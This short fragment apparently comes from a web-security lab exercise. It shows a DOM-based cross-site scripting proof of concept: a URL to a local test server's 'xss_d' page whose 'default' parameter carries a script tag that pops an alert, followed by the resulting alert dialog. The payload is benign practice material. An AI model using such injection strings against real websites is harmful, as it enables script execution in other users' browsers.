 ubuntu-server:8001/vulnerabilities/xss_d/?default=<script>alert("CultureCityXSS")</script>
ubuntu-server:8001 says
CultureCityXSS
OK